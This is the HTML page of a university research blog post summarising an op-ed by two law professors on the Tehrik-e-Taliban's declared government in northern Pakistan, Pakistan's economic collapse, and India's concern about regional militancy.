					<img fetchpriority="high" width="816" height="544" src="https://research.jgu.edu.in/wp-content/uploads/2023/01/pakistan-flag-816x544.jpg" class="attachment-post-image size-post-image" alt="" decoding="async" srcset="https://research.jgu.edu.in/wp-content/uploads/2023/01/pakistan-flag-816x544.jpg 816w, https://research.jgu.edu.in/wp-content/uploads/2023/01/pakistan-flag-300x200.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2023/01/pakistan-flag-768x512.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2023/01/pakistan-flag.jpg 900w" sizes="(max-width: 816px) 100vw, 816px" />				</li>
				
			
		</ul><!-- .slides -->
		
		</div>		
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
									
					<div class="post-inner">
		
						<div class="post-content entry-content">
						
							<div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" ></div>
<figure class="wp-block-image size-full"><img decoding="async" width="900" height="600" src="https://research.jgu.edu.in/wp-content/uploads/2023/01/pakistan-flag.jpg" alt="Pak economy’s collapse: India monitoring fallout" class="wp-image-6575" srcset="https://research.jgu.edu.in/wp-content/uploads/2023/01/pakistan-flag.jpg 900w, https://research.jgu.edu.in/wp-content/uploads/2023/01/pakistan-flag-300x200.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2023/01/pakistan-flag-768x512.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2023/01/pakistan-flag-816x544.jpg 816w" sizes="(max-width: 900px) 100vw, 900px" /></figure>



<p><em>Efforts need to be made in countering violent extremist programs, enhancing the rule of law and access to essential public goods given the grim economic condition of Pakistan.</em></p>



<p><strong>Authors</strong></p>



<p><strong><a href="https://research.jgu.edu.in/the-rule-of-taliban-a-no-womens-land-and-escalating-civilian-torture/" target="_blank" rel="noopener" title="">Abhinav Mehrotra</a></strong>, Assistant Professor, Jindal Global Law School, O.P. Jindal Global University, Sonipat, Haryana, India.</p>



<p><strong><a href="https://research.jgu.edu.in/the-rule-of-taliban-a-no-womens-land-and-escalating-civilian-torture/" target="_blank" rel="noopener" title="">Biswanath Gupta</a></strong>, Associate Professor, Jindal Global Law School, O.P. Jindal Global University, Sonipat, Haryana, India.</p>



<p><strong>Summary</strong></p>



<p>In a direct challenge to the sovereignty of Pakistan, the Tehrik-e-Taliban (TTP) has announced its own government in Northern Pakistan and declared various ministries, including Defence, Judiciary, Information, Political affairs, Economic Affairs, Education, a fatwa issuing authority, Intelligence, and a department for construction, in a statement as quoted by its mouthpiece The Khorasan Diary (TKD) publication. This announcement followed the accusation made by the TTP against the Pakistani government of violating the ceasefire agreement when they carried out various security operations in the Khyber Pakhtunkhwa province.</p>



<p>Since then, the Pakistani army are carrying out offensive actions against the TTP in that region as the borderlands are witnessing an alarming rise in kidnappings for ransom and extortion. These incidents are ringing a bell in South Asia amid the possible complete collapse of Pakistan’s economy.</p>



<p>The different newspapers have quoted that India is seriously observing the situation and is concerned over the situation in Pakistan and Afghanistan. Both states are economically at the edge of collapse and engaged in civil war. This may create a rise of militants in the entire region. This place may turn into a harbour for world terrorists. The core of the issue lies in the western border of Pakistan where the military actions against the TTP are questioned by the Taliban.</p>



<p><strong>Published in:</strong> The Daily Guardian</p>



<p><em>To read the full article, please click <a href="https://thedailyguardian.com/pak-economys-collapse-india-monitoring-fallout/" target="_blank" rel="noopener" title="">here</a>.</em></p>
						
						</div><!-- .post-content -->

						
														
							<div class="post-author">
								
								<a class="avatar" href="https://research.jgu.edu.in/author/jguresearch/">
									<img alt='' src='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>								</a>
								
								<h4 class="title"><a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></h4>

								
							</div><!-- .post-author -->

									
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
								
																
					</div><!-- .post-inner -->
					
				</article><!-- .post -->
				
					
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="block-13" class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="https://research.jgu.edu.in/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-17" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">CATEGORIES</h4>
</div></div><div id="block-18" class="widget widget_block widget_categories"><div class="widget-content"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://research.jgu.edu.in/category/finance/">Accounting &amp; Finance</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://research.jgu.edu.in/category/architecture/">Architecture &amp; Built Environment</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://research.jgu.edu.in/category/business/">Business &amp; Management Studies</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://research.jgu.edu.in/category/communications/">Communication &amp; Media Studies</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://research.jgu.edu.in/category/development-studies/">Development Studies</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://research.jgu.edu.in/category/economics-2/">Economics</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://research.jgu.edu.in/category/education1/">Education &amp; Training</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://research.jgu.edu.in/category/english-language-literature/">English Language &amp; Literature</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://research.jgu.edu.in/category/environmental-sciences/">Environmental Sciences</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://research.jgu.edu.in/category/history/">History</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://research.jgu.edu.in/category/law/">Law &amp; Legal Studies</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://research.jgu.edu.in/category/philosophy/">Philosophy</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://research.jgu.edu.in/category/politics/">Politics &amp; International Studies</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://research.jgu.edu.in/category/psychology/">Psychology</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://research.jgu.edu.in/category/public-policy/">Social Policy &amp; Administration</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://research.jgu.edu.in/category/sociology/">Sociology</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://research.jgu.edu.in/category/trending-research/">Trending Research</a>
</li>
</ul></div></div><div id="block-19" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">RECENT POSTS</h4>
</div></div><div id="block-20" class="widget widget_block widget_recent_entries"><div class="widget-content"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/the-story-beyond-the-stats-decoding-the-psychological-impact-of-human-resource-analytics-on-employees/">The story beyond the stats: Decoding the psychological impact of human resource analytics on employees</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/project-based-learning-and-inquiry-based-learning/">Project-based learning and inquiry-based learning</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/what-motivates-indian-students-to-choose-criminology-exploring-its-link-to-career-preferences-myths-and-realities/">What Motivates Indian Students to Choose Criminology? Exploring Its Link to Career Preferences, Myths, and Realities</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/a-review-of-livelihoods-pathways-in-emerging-economies-context/">A Review of Livelihoods Pathways in Emerging Economies Context</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/the-impact-of-trumps-anti-immigration-discourse-on-asylum-applications-in-the-balkans-2017-2021/">The Impact of Trump‘s Anti-Immigration Discourse on Asylum Applications in the Balkans (2017–2021)</a></li>
</ul></div></div><div id="block-15" class="widget widget_block"><div class="widget-content"><h4>CONTACT US</h4>
<p>research.newsletter@jgu.edu.in</p></div></div>
</div>	
</div><!-- .wrapper -->
		
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">To the top</span>
				</a>
				
				<p class="copyright">© 2026 <a href="https://research.jgu.edu.in/" rel="home">JGU Research Blog – O.P. Jindal Global University</a></p>
				
				<p class="attribution">Theme by <a href="https://www.andersnoren.se">Anders Norén</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/global.js?ver=2.1.1" id="rowling_global-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


	</body>
	
</html>